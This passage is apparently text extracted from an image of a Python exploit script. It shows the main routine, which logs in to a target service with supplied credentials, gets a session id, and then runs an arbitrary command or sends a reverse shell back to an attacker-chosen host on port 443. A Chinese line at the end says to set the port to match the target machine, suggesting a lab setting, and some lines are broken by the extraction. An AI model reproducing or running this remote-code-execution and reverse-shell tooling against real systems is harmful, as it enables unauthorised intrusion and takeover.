 closing = "'))\""
payload += encoded
payload += closing
return payload
if __name__ == "__main__":
print (Fore.GREEN + banner)
print(Style.RESET_ALL)
parser = argparse.ArgumentParser()
parser.add_argument("-U", dest="username", help="username", required=True
)
parser.add_argument("-P", dest="password", help="password", required=True
)
parser.add_argument("-u", dest="url", help="target url", required=True)
parser.add_argument("-p", dest="port", default="13691", help="target port
")
parser.add_argument("-lport", dest="lport", default="443", help="local po
rt for reverse shell")
group = parser.add_mutually_exclusive_group(required=True)
group.add_argument("-c", dest="cmd", help="command to execute")
group.add_argument("-lhost", dest="lhost", help="Send back a reverse shel
l at port 443")
args = parser.parse_args()
baseurl = args.url + ':' + args.port
sid = login(args.username,args.password,baseurl)
sid = sid.strip()
print(Fore.GREEN + "[+] got sid", sid)
print(Style.RESET_ALL)
if args.cmd:
exploit(sid,baseurl,args.cmd)
1 修改端口为靶机对应
的端口号